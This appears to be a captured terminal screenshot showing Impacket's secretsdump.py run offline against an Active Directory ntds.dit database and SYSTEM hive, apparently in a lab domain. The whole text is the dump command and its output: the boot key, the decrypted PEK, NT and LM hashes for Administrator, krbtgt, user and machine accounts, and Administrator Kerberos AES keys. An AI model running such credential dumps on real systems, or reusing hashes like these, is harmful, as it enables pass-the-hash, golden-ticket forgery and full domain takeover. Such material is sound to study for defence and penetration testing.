 root@walrus:~/Downloads/a# python3 secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x97f318649cab59de920d6cf1a0ddf96e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 528121071189cd208362459a26d7335b
[*] Reading and decrypting hashes from ntds.dit
Administrator\Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb136a448767792bae25563a498a86e6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vmwin2008:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
WIN-8MJMIVDSIPC$:1001:aad3b435b51404eeaad3b435b51404ee:a1906d238a73f136f99271c02bff6ec1:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:74de1351393abeb0ea697bab21c1d8ae:::
corp.cowbot.com\win7-A:1109:aad3b435b51404eeaad3b435b51404ee:4b211aa32bcd009f4d46f52438fe433d:::
corp.cowbot.com\win7-B:1111:aad3b435b51404eeaad3b435b51404ee:4b211aa32bcd009f4d46f52438fe433d:::
WIN7-A$:1112:aad3b435b51404eeaad3b435b51404ee:3f3c4f030b4175f6aa6a4e36ed58dc8a:::
WIN7-B$:1113:aad3b435b51404eeaad3b435b51404ee:3cf3e0fde6dc088d0972e976467afca1:::
corp.cowbot.com\testme:1114:aad3b435b51404eeaad3b435b51404ee:54e442271e14dc3d33d36b7019cfc309:::
[*] Kerberos keys from ntds.dit
Administrator\Administrator:aes256-cts-hmac-sha1-96:1b56d1336bc155df3ee85e1725cc94a65eb53b85e14e85787aefc9a16ebf9f7c
Administrator\Administrator:aes128-cts-hmac-sha1-96:d3a8d031e53a92c564e9198b4d7034d2
secretsdump.py